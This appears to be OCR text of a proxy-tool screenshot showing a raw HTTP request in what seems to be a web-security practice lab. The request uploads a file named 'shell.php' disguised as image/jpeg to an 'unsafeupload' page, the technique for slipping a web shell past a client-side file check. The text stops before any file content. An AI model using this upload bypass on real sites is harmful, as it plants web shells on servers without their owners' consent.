 Pretty Raw \n Actions
1 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 168808
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzpBY9GEBMbCLoWqP
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195:8080/vul/unsafeupload/clientcheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=jp82nmrjtt23dhr025bkkickq2
14 Connection: close
15
16 ------WebKitFormBoundaryzpBY9GEBMbCLoWqP
17 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
18 Content-Type: image/jpeg
19